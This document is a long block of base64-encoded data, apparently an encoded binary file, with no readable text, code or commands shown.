ljFJO4ElYhignAPVzgdf+5po6USNHi+KxPKRvMTZ16u4oQ/YXsmyX/[base64]/BTLmFgwco7ekJAeiJJekKswxpQwfRTf/UbVQF/BGH0wXsrgXmYOl6CJvyAZl4D1G0kgy00Q1rLQ5aibupOAy0U5P5Bnuve67cEIx3+g+YD2reLMgMKUkPMAAQzX6qUKZt28KAyWmLcOPrz6VOkSJUqgbIIilbGZAUPdjuXbpIFC0lIljR5kmSej+nOtXTpslvMaQWT0QJVKdInSJD+OPLpyA1DN36I/qmYEalNixQl7oQE6M+fPHmi/nHqNGoen1O5dn3zFWxYsaDg8WMGKpIjsGEcaYvkxk0YuXHnss0yZJQ1vXv5nqlyBvAZK7j4WqPDhk3gITpQ7Bn1GHJkyZMjJ7JMx0NmzRg4Z+b8mXMDAYj+lTZ9+t8+YWdQtHbtOsEJZ6hN98O2CMjoe7T71Ra3iIcM4cJHnAhWul9v0/v2ne7XfLk75anj0bb+fh376X3g2vBgoYFF+BUIhOzOfh59+uz+rmHZ8B7+CDPJ6ddPvk0OFfPX95WhMpu3f+5Zx5l1CDzQmWCcWdCZe5Jzrjf2+ngjKDcoutCiUDRMRcNQaNHww5uaqugiWpLxpRl15LmnGWZiegmmmdDy4w2i/[base64]/eNP1D0DnsjUtnun+aUZhbE+LhlsJgxLDqAspQqpDDjusiCk49dQyFV+oUWc3aphhBs1z1lQGFEq/IuonHXeSiMcMQ0lFFWaogQceI5tJUR51lhy6Hwfv2U0efs4pSJk/xLjxIR5J1NJEjl5MBw0xyURpCWVYUtOjNGViU6k345T0KzAIsZNGRz5O6iL+Pz0edOY/dwqUq0MTRXvRN/7wUsq7/YaqD17O4YVCTTMVI48ldCj1VTogh1VUa5JglfLMY4WhM1snEOCE0EUPXQhWzrtnDSFGPyGIJhiL7bhgb8sNEYGn6+e34KYtLvYHkfP999r2qQdCes9Vl1123y3P+ObRtRdffGmYnvrqp7+Beez6+8/52hR+UGIxxJB6aiDND8XHm3CCZGqLcNaZ5GdTVllGoNy4M+aodpQ6lJzTaYYaP1OHAI90DyXJIzlG208/[base64]/QyZ1AhgigZoJGeqSGgJnI7RzBKGhkTNYi+koNVWAoQManAJcVCZB18ktigpo01+uhvfUBiUrzj+hJYvVF/HZigRltkwUIXKIaISBZapsJAWBQEFT3jiCFjupA/JSAcv1BKGJi7uDZ3CIj6swY5RTU5z7LDiRLNIuS120VYJEMI6TGNGed3DHsPgQWwK5qw41g450DpNwuwonNbIIAiWGCR93vGO+nCDG/UpRzbqQw5i7MM+SVXqUpnaj3ocMnnT0yQjqVqv9kRvBQkA3epGFwUgTNU622tpIPsRyH8krDbcaM5u+vEOe5wmH89YmxKUAIlU9k8VQhLSQPKqCpxlRH0u9JBNTKQKW8j0H/KgBpp6CYkK4W+YgnJKJXyRDpMFUJkp+tnIjKTMZY6MmUkSpYMAEQY/RA3+S+3DSEA54qWVjOCbW1sCOcs5vxAWBLAWKeE/02YHuNQoT6pdyoXqKUMp4ROHXVHucpULCdweEU6NmkYqWgaJdKTjD34IilweGlFPiYoNiRAVHc5AB/OeF73pNe9irmiqRKgXvui1hqi2+BoU0AoDIiVpVf0hjJXKBo7Mgil2cCct4TAGBTKIgyVq0WAHP3gXD67FLmQh4QhLGMMZ1vCGa4GNa6wrqsszqbKAR8jfiZJejtyAeBLQhXUcDcYwfrEl/DPi1KCBe8pCDyFFyZ65FsGu5OsfLfq6V18cuciqcBMNMVZYZkArOUp7yZpo4TSGCFMrgYJEKJjRIsye7Mv+nj2Zzpb5zCNBU0UrKs09+FEl1GKollXr0pfSAduRaDAla/Lg/GCypoSM8CLrg4RWTqg2O7l5IvKcZ3GLe5V8MhfSyo1EQAdKUJ4o4xy+oEUl8pAOeCRDLQ/tbqcmdwbxhooOMJAcLliNCx3oAAY6UESrcTGKIbiGo2zgAQ9ujYIh7JrXvR7CsK0w31DVFwUwaA3n8jvSqv6jv/9tqXNeauMC73o4KIiAAiYwgRJ8G9zhFve4yV1uc5973GPwgndCDFb+1APe9fBHvONhD3vfO9751rc//BGPF6NHxSzugo2lEbDs7AMOOZYXjz/[base64]/VK1v0RgqbJ+Q7t7ILY0B7v2cF53gjkgAhGH0MMcTo8IM6wB9ag/hBpin/pA6CH2hzhE7Xnfe9//vva/GAMiqedu64xDGJlQvvIHAQfnPx/60B/+RCYWUf3qZ2IMSLDWeRzJrqwOPDsF14+y4rEPQ6hhHc+5HVpNE/Ju3e4dxBN5P8rhU/[base64]/[base64]/[base64]/IpuqOSJ/CQguuoBOAQgi/brhiCAm1Mwkfrbn0yetoiFKjYiJoYRrKAh66QRkcgRM6oSXWkwu9UFRmrSY76u/q8z7PYD7/LvKqCEAFNMEcYArMaD9c1DkMNBjipTeWxfMS0znqyMAOrMVEKSuXw4+eY5CWQx9MbCv7oSvBcgVWQMTOwzZSdEXfYy5bFD1g9BNllEa5rz0QCUfDL2D+MDXKQAgQgS3TMhiaYQuQdIEUZh+cdA7+lRWcoRk6YZ6Wgv8Iq//[base64]/k/AFcGUlcRZQGyhV1jc+l2iB62tVFYVRFVXQu67KR6vVGM/c69vLg/KNZYUxAjsYfSgFJNffEUqMUcAARDPFosrK/WiH+mybzQ/rP4tZxer30GrE2TjWwr+DnH4ykH8YRY2NTTVUzs56M5jwLgGbWy8wXl1oWAzMLaJQEWPhBFcoWzo6OBb8ka4R2OAtPBxLKH8vJ03iGZ5STOSVVt7aTh04IhTqhakGSIsHOCOfG0bpWCZkrglyIbI2CF842HfiBH+BhGtaWE1whHbrBJc1xbiOnvOILvtAQbw/PCtjgVBKBht0LBgJXcIlgETDBhzFhEcbABBCTwK7Bh60PiH1Y2pADZwvM88xK9GoKNsCvHyi0NrJhGzjXHLLhd/9hG3QBOvqBHkihW0H0RU0XdctVdaltEfAlqyjAXc8DE0Exdme3Rm3+1/twN7EURndFronLzz9eLFuxUh9KYQrmoB/KWOSQ4a0OFgnM4B1OgxyQoR/[base64]/1zT+7E07Ihk57KEcxqUestiMS2Nc01iNxXIP4aMFFEAAXCw97AENVHQDZLda7hgL7FWPRamPRams9kENqICk+qiQh5f9Qq83DhYH9EBh3Co1ruGSBfV8fgRE8kog1rGrBcIaNdOubkZI4IEacake5QF8++odvRezyndll0mzQKtFWPN8P1keUfZIUOxNgnkFZ/CCXjCZC89/dWAgAzhpeSaaD/IG/yy3RhLtevCE+qAVHKEPvG4yvZluwrkjlats62aD1a4g0hmEF2ptXcEVWiJuw4CeKce8dNUa+FmGY/INdZKiYk2H7cugKQ8GRGPA+MOhIRoDlA0GeAAQsgEbklv+uZP7GgQMWQHRwBhDBlpgPuYIdOdP/X4HqehjH7p1dKXVeEr3dNOYBdaYctt4PASAAuZAKc8jGKZgBeq4p+n1p283L3M3F/kjkINFH/BgeLXneBHTd5KDPTbhfm0GSGzCQ+L0yMC6ZXEOMzWEyUy5AYVEZ4ImaNQByXDGwtn0HiwQs3yGgJKks9ThyeRR5myOA5kpZIFlGiJYm3z2OK/Lm0RimW/81UABsRObgA2Yms8pt9YHKvoJLHzCDRwYR+DJSi3ymzlbnKnis4MMnPUHFA7iI8qCH9IhGXihE1AbFtLhEzLlLmibb23ytTsqtjm6n1HA70bh1fxui3RgWHf+m6MFt7fl6DQQtKEfWrgjGgWwADECXdCJoAXkiFx+jhvsoaYQTAbQIBbKoXGxuHHJARsaNx/EoXG34RHmAT32oXE/fd5AXdRbmrwjAKatgyxHgKZPII7VY0BWcUXtmL6BGvxw9h/4oTfEL/18eTn2GzmWtDTcwb/nIK1uZxwC3EGQwVxMYxyeQRcOHMHRB2M6VmRszuTCGi04lhaODB5soTJHJsPlwdv7Cmc2UEncV07hh06VCYEyfK7jOpbrmmSEpkFDgX0Elf+Q7oPs7Jhx/NVyIAc24jgFmIClubEdm4SeglTFIst8ohWq1iewtkTixlO/OVS91rMjyK6mXFD+qnwashDL6QcVUNsU2mEatMAcx7zU4JPvghLNZTtUNIrMraE1JsoacJu+Ck9w59C3g0U5GtoK+hw0jnJagK3QB4xc4I9adeemhCMIpgDqpyAKoj7q1eAOrA/rrW8MzKC9eUMcgDjrFwEOqJ7so34M+KCHF2G8y3UDKsDUT7QfaiEK1HsOGoRe7oEVomAFZH0Wf3rFIOlebf1BdF1f9yEKkLo2gP0fhP2/[base64]/Tbeu9exXz9xi3jIkAFxJ4sJFIRQoSJ06FChZZqg0LGz6c4RJpx5nHoTU1MePGjQcEHB6FEhYIVG2aKVxoqzK1hoqBBBCM2pHvV0OHFp3Vu4eD06W3PDBKu7eP1dw7JhA4vCKxJ0ATxVmhwqjD3uiyL+ZN2/mDW93SkxJ++/fcKmaKwZc584XaBSp66kunXrUKpi+/LFjDaz27Zq+1IVKlQlSKBCpVLFLF263bnlyVO3fJKqVL2Fp/JFjZo65rpna99evVn16/3uyaPWbHkz5uqsN1t/Xt1MzPfgQYrE2jUoWrSSKVM2bVq3c+nYYoEFBhigw4EH5qCggkno5183EJ4DIDwUGpeOhBJC2F9/yiRDi2qVRALJHyTmYeKJeThC4icsOtIJJ304kgckrOGHn32V5BjJjiJC4iOJQAaJoolBFkniiEiC4t85FDZJ4TmwuOKKKe0k48YbPBSEC0JnJIIQHXQghM8ZBxZkBUMCWTP+xIGjIMSOFWewIyYdZ4iJDx0LIeSQDhJBtIEAAlBwwqCCDkpXTR71sw4Vhs51Qgk/oICBA4EW6uigHTgqBCv9mIPZZZ5udFNOTaHg0wRdrFOMOTPBhEw0M/2DjBemNsUCTw2c4ExkNYljFQss8MCCVgik2uqxrfazSxtaobXCBhUUYEEUNlVrbXjrrINIF3955m1H91yCxCqXXXutPoMVBiwLiS1GWkeOQSbqp//EY84+U1CxTj/vfNrpKiV0MAe/9IYK2hRmmNPRNuV8Jk4u9kWsmnSxqUIbNbdlbMtsqtASCij09eZLOtbpxow6/aBnS2zRCWfxyeXJ40vLvT3+Z7F2GHt3nnLLoXfdPOrsfF3M/qZCX8T46cffg+cIWKAFCCa4YA5LOAhhhBNWaByG52jIYYcfprbjiCWiKKOKkHzCYyetdBLjH5HcZ6ONvICo49g++liJkX8MmQffQSL5ByS09Mdkk/zwQ2EynJhiiivn9IGlllx6ORCYYlqDy+abZ76mDm0O9GaYYo5COkKjGKTn533+2YUz2cYeO2DyeBTPP/fInu098xSCAqVzwK77Ounl/l6ooiI/qk482arAYujY01E575RLzyIjIBBBBAh0H0ECJwTjbVXrAqtVBKl61g89mZRlllrRFkDDI+OMk08+2GAzzi6/rNFFXXb++ZYAZTKTX+zCfvlLIP7wdw0iFOaB7QKMTeD1GMuUqyP2whdkCMaRfkRjDiaYA6dCFZN+cON2BzPD7Tjyjn71AxsQkxjSKhabjWEsY7ehDctCFDLiwGw2tqBGypbDjOHwJjo1XA9z5FHE5/QmRzlC4stswR6UKcdnrZrHPYLGnAluxBdHs0/S9tOfCPmiQAWKmg6mlgMxWO1qGEqH1i6EoW5saBr78ZBqxgYkvwFJbTsKUSc64Yg+/[base64]/nUPeagr7vQayOgiQIyLyhMGLYmbK5BJH5SYcSK2eaGuNnYEUNUiZqdTB21yY0Vg0ZDmvmCitfBjnY4+kQolrRmL2WGd3gW0+vwrlXygEntNpIOKIoxP/vhT4QmgUYDSY2Nbngj1gBkITrW8Y77uZHYRNRHFP2RRZFAhVhbwQlCyihuiaTbIncECkeSTUhDiuT+kXykNiX9R44U2kji+NELxz1OG2H4ZOgEUgVFkNKUiMUHKkHnpjOgSU5iYgdk2eFYWc4SIjCAgS2X+a5gcraDptmlAPRgj0/[base64]/0ioqlbtmh2n4Qs8KkOrIOMq4OgKSLGO9UUy+oNG00qLuq3GppFQ24+KdCK5zjVvdX0QXvnBEUxq0hTHyINgEVIFywkEc4mF7Cs/N1h8sON0nRMTLgabCDThAxeXlchmO1iTFTIag/[base64]/HqOUMx5IFUoJZ4vB6czeN3Qi+3zoQeiiFIKJBGANvSeJAKDWgogfcX25U0onRGCWhOYohIHI3giWxmswNSPBi02+IC+fRW7KsQtX61vnZdcg/Mw5PR1OdkSKGoeXh/lgPW37sH+iinwetkaUHZ4I+iZgZqXI+tAwkTnJZP52v0zwiB3NSfYj3wMuDXsTk298cMfWqSCFh6tDsJByoyK+SZksGGGdVCam4unxzfG97DDv4MeBjMjiDpVvoj/HXEVx+Y211mOFn86D9xypBkePyrII4QGH/s4yDk4+cn/sLSrGZmqW+Oa12D+ZJn3KHBoBlZhdXM41zau4AgqEgk/B3RrtSOfkHR9NDhjViQ+gjf0ETf84XRQF3Xa4DjJwA+AsCZ9Zg16didmh3ZgAiZgx2eRJUpWYCfoNFmC9hBsp1lvty8PlYOJYjv7UC7iIFoTtQ/xQHtCWBOexkGXoXejthMrIDD+/VAO+tBB2bBtSdgGhRd310QDimdr3uIPwoAFh6EBkedrwCYAm1JjA7QP+ZUJd/AN2dUP8rAOepBs31WHofdA5CUq8dCDHFEMj/EWRZha8TAPOIBM/YBauFNhXZA+T8iHl0EP/gB7UWAGzdBB28ANl5EPwiB0ruEh+XFgqqAMFWMjoWAb2sdgubEbvPFuElaK1iEP8IBwGTYJoACKHhMdCkYer0hEQZQb1XFDOSNiteEcU7R84fcevyQqqQBvqmEj6wcg7ed+CSJ/JwcJ9QdHR8Zy+rdkHOKJe9RIRZc2LCKAVoZzBYhljuBzSZNWQQdFPPKARnckPBKP4TgfCsj+GsrQDcaBOBuISR2oDf0AD1nAWIm1dYmFEGGXOdawkAWxkA5pDToASojlEJiVWW1nSylTE8+GabbDaOaAWnMHPDSRaXpIhaJikp+GGTexd33ndx1wCf2QDZknKuMwk/[base64]/lcFwUUzD+ARMekQo4hlRKpY9B4H4/pgPUeHKRcI1TVVUtt3945I2rAY6TBEg8MoCoYI7JwAsvQggpooCf+HMN6IATODjBATJGV4870g2gwAv+sY8Ukjgd4Y/HEBPMQJCIZZAHmSYsyCXolASZVQXmeZ5t50qWZZGZ5XY6GXdUEZIZwRE0MUGtUl7LxG3zonc94RRNyAoX5EWiAho5mVy5JGvs4pNACRdeiAW9RoYJYIarkJRUQQ/XgAlecBjmEwjqgEteJIctoGzgpZV5iBfxcksCehlm2UuMFh5sqUwlxA+lEXv6QlElpInN6Iz50ZeiaDMdgx8ug3DrkTG0sRu3uCO9MR3+1hGQ4NczzPAxsHFEuPgy33EeNjEe1wdS+MZg1xFwOoNwPdUP4/dQA3dUpsk0qel+CtKaJgcKsHl/2riNL1ebUMZDRbebeLojBMgL+cELrgAjKnIfyTCog5pWx0l0gXMjIQKAk7QjtFAJ0nlX/DhjbaY4xgAP/wCCYjcnZvedCSk6VsCeMGASo9p26TmRFdmemqUAa0ATCbWDkKZp/3BpmBZalKIHQ9hBtxMrh2haKLkP4+AP/[base64]/bVi36oAuV6w/E4A7DuoQjEJXV4l/W4g2CwQYsEAXJZC66ey3ROmvAMgIos7uPew1eMIbRZQFBsAo4KLy6uw/0AA7PgK3lCix1CASTwLzmUrnrYAlNoJWIoQaXcbnWIr75QAloYA4uZBPxkHmP6wm1YC36QAz+YBOv8AjQoKyPu7rVYhrP8AeBsA7Aelsl5A7ixqeJ5Ik/[base64]/ZAQPAIpgwOmbAFhgANk+wrhoDMnpxAz1AItDzNifwMnQAJqkDJiHzLdROYfQl85ExDwyGKNkKl5/GLuWEx0RH+IqkRCuBXmSlsC8LhMtCBi7uRU8oHM0vKfC1mwjWLwiDcDFuUMu/hEegnMUhVRhICBKq5IK2ZBG8Kp/knp0zbfyDyw3k6jgOIc0OcDGQFIzEiqExcqGoFCmI1dPD4mufADE/2G2e2m0a1xWnrxV+8V9qwgb4gqj7ddljBA0Qw1EJNBLGVuAeyFGrk0yggyO0ZEUmtRk391LTUdk1NS1id1RFRKpJiEl791WAd1l6tyZrM1Vm9E1uN1mm9hLbiu24NLInnPloBLCYBy9Cly3iN19+lFt+V13aoAdSrlcv21sDSy9/FbMx22KKH2IzNbM7iLE7gBwg42SsCJJPtB27+IAZaEM+hEDZJ4yF/Wc59ucDjHBstNrO60WG/ERywQR0zlh4X5x1ROtstMxypcJkxu3xYagsPTB6D2R3zEMI/M6Z3AQ/MeFG0UH8PHdFrSo1LUNErl2QZssMxt9Ec/Y7j+AkEOMRErA3G0DZ9oLUn3bVd9sRRzCKVoAxPwhtcZbb04XH5sSRrtldsi9PdgKkcAQg/LchBPdT+7d+xpdRSPdVMPdVQLeBJHRGCrNUM3uAS4RQSIdYSLuEoUAFsvYRabda18uBLeCs+8dbEJQNuLdda4VzGW5R67dfTa4d67ct8fdhqoS6E3dg07r00fuMQtAGP7QaSTdl/RCII6Af+b5DZbhDPXPZ7G2sjHbXATA5w6wzB9PYxyGcxSzoeztcMLsMbLMPaHmWKKOyyRMRgMquLVdpTQMM7KWrc6Yfcyn0OI8DcQyt/WQDd2SjdS/s1PXzdDpjdsNCbVZsM2qANv2kMRGxW4t3EdBN0X4unlXDfsFh8bSWBupkjharcaau2OK04cZup/yAPWbDfOlDUAP7fRK3UCL7fqmrVfAIRUd0nC+7gsM7gEA4RE17rYN2fF37Ws94THH7hPpF45QPs5dOTcs1r8WPXsZzifr0uLK7Lf/3ivBzjhG2uMo7jhm3t1v7YK0ADb9DjCMg3QT7kYhAGRm6xRx6YGOuXCSz+mEHjHRhDYh/CVjhVif+gROah5bsBGzTT2jk0fbrYfFeUmdrnHUFTs1wENPMwfqK5Ecb9bj3Le6fp5qoJf9T4Bqdpf3GktNONVRp9m3quNtmt3SAN6ILeC93QC/zRCoXkCEvMxImEc6mx6DwCCnLEtvAwDbQQCWUbSPCWNPKttpiO01IXE9bZDDzg0wUB4KJO1EKNFXQcNajOnqwO1Qii4K9+1Vgf61rfkrRu616/1hreJ7Oux7TE1s51FcI+ayI+7MPiPodBlHaNAXm9y3M/vdBO938N2C9OvTI+7eJ1GDVu49je2I/9A37g7SpSJJftBm6gBXkQz+bue3Pze0v+rgxLPorD8VGEGbIFR1L3Ic8n0+mvGDS2EAg3w8G4KM+3jRvKlxtBlHAnfLPMIA86g7MxVn4CSg3v/fANHSFvLo1SI3/[base64]/wE+rMky5JFexZFShOphg1NX75sGnX+wwqpVasWtZrVKtOsK7x6/eHHjyOyjv6cRUvWzxs3YpRAAgUqFC26de2mSpVMVSpVff0qU9Y3sN9QqnwxY6auGTVqtnz5UkULVKVIceUibibvXzN18tSpo1bYMLO9oUxXMl2YWTpmthhTaz3JNTN51D7DXkxt8WfOij/PUwe8371///oxixSpUiXLcekmUzatW7dzKwJcD6BDRw7uL7y/gBR9+vhz5c+lM5/+3PRp7acBTiY5LuXk9e1/+hQJFSr8+PfzSiYZbbQRkLpeWuFFG14c6eOsSJ4LMEK7eAEFleVAoSWZdODR7B94pgEFkrPwU64SVCxTBrrx0mERHhf+X+QnRn66kZGf4uSJQyAYtCOCByJ6TOnHIH1MqUiCdNAxSR0JEogjhJJEQQeODHKySis/guijiC7ikksrE9IyJJFGkmEomFZiiQeWGjqTJZlioukmnebESSifggqKKaXsLOmoolraAKsNngJUKha+mkqrqARVVCqkFP3KKyfGKssstP4oyw832hJDrlAwtCtUvuhKhRa/VAFsMMhO5csWZjjTzRfH9pIsErhMG02dfzzzbDFVCnsMstSGDYWvZhyTFTZbVEGstdecZayZ3Wz77B7g7sGWuOKQW+5Cy54Tr7wNsMtuO+66eyES8cajzjz01CuPPffgky8u++7F7w/+/fjrDxVeABQwwG6mgUeZVlrpZRpeImnQkU8wjDDAUCmssEJl4OGnw3+oUSYSs0g08cS4eMmwvXbP2/BFGNOJEeN+jKMGSR2GGOJHm4fsUcgiifwIySQxUHIg7YZeCMqDmjz6S6WddAiiLp+uaOmOqiSTJJNYSAlOlNRkgc0z4XxzhZrkpDMnno7CE8+hAuVzqT8B5copQp2KiiqqGg10KbybehTSr8KgtNKzKhVrUzE6lcuyuUSNjBa+TkU1Vcj7wsswW6RNBza/JKsEEtRoKUxa4jjr1RdgfaHmV2ILw2s2xJZ19bDGEgMNttd4k9a3au8ZTttpSmSuOXClm27+XOxy2M7cHLxTl3jy2n0XXnnbA4yu5ui7N5JPMP2El/36BXhAAnvRxkVeDk7mnF46YdARzzOMOL66KAaFl4v5ebm4GUEh64/8QhZedEw2nfKkTGUualmM+tEPfsRhZj4SUs5sJsGdAYkHUQpakwSinSM5aUkJ0SCVpDbCjHgEJFBD4dK0JJKujeRqbmoJ1zTiJrDNhAU/KdtOgNKntOVpUDdsm9teEjdDza0pd8Ob2/RGxEWVBG+RekPgBEc4trglD3H5lGQWl4y8OK5UfHmcYFIVGMkN5nG+WEwzELMqzikHi4dJzK7UcQ/Q2EI0cFTd6h7TmmbZwlWOUVZiEKP+G9xIS1qeCU5wrLVA3vmiPt36VoYEWDxynQt52mHeup5XQHitZ3rvUYb1LJO95HwCEmT5RC++5x8AiY9A3ejFhqbRik5EQhvdWFD79JUhCMmPLhSjBcFiVJzifKh//mnOyCRpMuKd54DwYJmLGIi/flAjSDeTYAR1VkEj6QhoMPjmjogmpaFJSUkgLEg6SbjOEoYJhe+UCDurphENyOApRVqTPb/2JjhpQCI5rFOe7tTDn/xwh0p0oksCZRWFFqoqSGziQBHqxL11xStRrFRGM2U4JfhBeKAT1aj8EsZTqSpyI+2L7FjDxjZ6KhSuykw/[base64]/04VJ/CBnW2UMflFMOYz3hmHtiax4GNE4pHJnN445nq8apqLqxmFXpcHZhXq1cv7CUHEh5Wi1nRWlgACRA+3TBGNzaUjE602BjnmCVZ+tCgP1SiLnq9MWQVSMx/8GMaZcmPYUFFC5IFCDADRFmLMEYw/[base64]/W4Rr6AoM62SWWCY/DKHvwgk65skC+DuUpihjhCNqIQM+vznmq2Z2xZYEOiTASgc64zQfU06Bd6hc97K25FkdJDkjP3iZOKLuHWwiklMNoyzJnL4iDtuO6WlIzg9cV7ThXfx5g3MPEBRXK0e5jOuFcd6TCdX1AH9fpC5rywUTV+96tG10SLkAO2dT8OjK3NAML+Pk+F2CR/TVVhc+cPmjz2VpOt7K8221bQfrZa3ICKs/ILQPjWBvl6MbANrS/c3FZGuc9t113aJULTcHfGNNbjbqASFidC7MRItkz3EHBD1CEmAvnhIkAUCUgWJHjqeeCzhnfwSUjjMuzV6XClQdz2YmqaRkDSkdYSqiUzbEkNTzK2OMuZIiEXdN725Ccz6dnkKW8U9AEdaJa7PG/WbxTgYj7dN7ClLUpQwgyY0y2ca9dUpgJjd8f43e+KV7x0SelhhJ6M+URicZ9WRz/k4RlTx9enzfCFnCoWXHkMZNkvq8uvZmEMBUyj3KmWsVsgZjC7BhOeqPI1YAuAtjuXPND+BmPTquhJj65aNrCiD7x7NmkTg17ou8KiBQFyj2QYPBUDDG8DN/aJK/VRvD+YMVTylyKLKmfih84ArB7LpcKqn81bt7r4liNrpg/[base64]/2Twcm4x4TDvpYJFu0J/paCx4UAWBo8IqnLKD66Bz6kKA/EIrCUMxfIgVkriqCb4zzKeMU7Paej6agDOzKRueALk5pEPl8hOWwEOT00OvSJTkCjlC6xs9PCKMSrTC4ZTqWsQY6BYPUw7TsAtawYv48q7wojRKZD/[base64]/jISJE+rcBDkjzO3cIzlIwK6JKiwqmumpuBGYiB7ozJE/ywLOK5yEAvSSMjSkTPxxgjWilFnWycTqRJUzmMzLiH2kDFlGq11NE5v9DEVJMVV/wj13mV3AAN0OAMbMm/f1CHOBjLXSvLZRoYDByaqsoBMIiqY0z+RmWEy/[base64]/7+4DsPnAYB6YUXg4djvZhzGMzGLMy3QoVISAtUMMyEAUEDqpHR+4R528z4kQyiLCUaNVHISgZ9gab0QI8NWYKbIZImdVIeUMjXy6BzutLXzFItFbMF0NcF2FLb5D2GxKeXmCE1oyGJ/AnhRNOdUFM11cijIC44xcPmdK7nZJs6NUlCrCiY09ON5VNOmYEMGFQPzYM86MVPoUlIEwyfm7SdLKO++MSTUp2ka477GiqlbAbVOaNoqa+UUoWpPEBV+KPX2S/[base64]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[base64]/LjbNG29jJ2b1mp1t2bwerViTZV2p9ydWvE25rtVpz+RbP0rzrQZcnXFl/eD141yunTTJH5CxYvWdZy8eLXqpu3PSJIi/yQ71y1SH5LqSeaptIQIj/j+8ufTr2///nwZKGDsh8G/v3/[base64]/IUNw8Qfw2mA2GFvZAHYpGd9mpk00xWGS2XYbbZRZ6JNNIMo5X+5ipjimlTWzrDGtOLMrJN49s08DTTjTG65cYbtdwFN1w/y4HKVrbLFcePOdPw0s05E31S3Xba8YLKYp2ER6YbkJTXC3gkaWHvvW9EkgUR/eL3L8D4ERhggPsZrCDCCSP4oYcVOvzwAhXIQIMMFUjIMMYPSkwiifGxIB+QG2pQgYczmnzyjCCSvCOOPTrkJJMxH+TkBkbKfPPMTkZ55A9dbvSHRRedO/S5uWa0ZZcfgQmaFiaNKVIYYeTRUmZsxkS1T3/kMTWbmgWFE1a+pBMqM3YKdVRY6fBDTSozXYUo3F9JNRZdnCInDzOBBJLKJIt+NZejZTWj1FqTToqGBYD+DZZqYW8glthirz4W66yWXRaTZrl+xutovEAea2rJdNLLbMbU1ks6zZzTSy/TpJ4Obrm5Qi3twHWCLXN6eduPPPz4zk83qGiDCnWoWLfdusqc0woh6rmx5mSo5OHGveuZdC8k/[base64]/kU9r4IpQ9iLJABD0hGoVlmbH0eo98vRYax/xEzgAJ02ctgtkAiNRBJy0xSAx+YkDBM8GdCuyDRsqQlDXKkgx4ETRjIpBKJbK2cKfzSTzDytdIEihqTagZMaiiUVEjFndSAGz4RtalHQWotgQAEEpMoUFv8kG/+fZNbWMjSz1DpoKGMU1USuPi5LzaGcpQZI2YyBzQvgaZXfuBFFyOjDdF1gjGmq2Oz4HGOZPSiG+lgJG1sN7vaUSs4lTAkIncnj0Wa55GddMS5JomKeX3yeZAw3h8+qYWlWm+UecgCD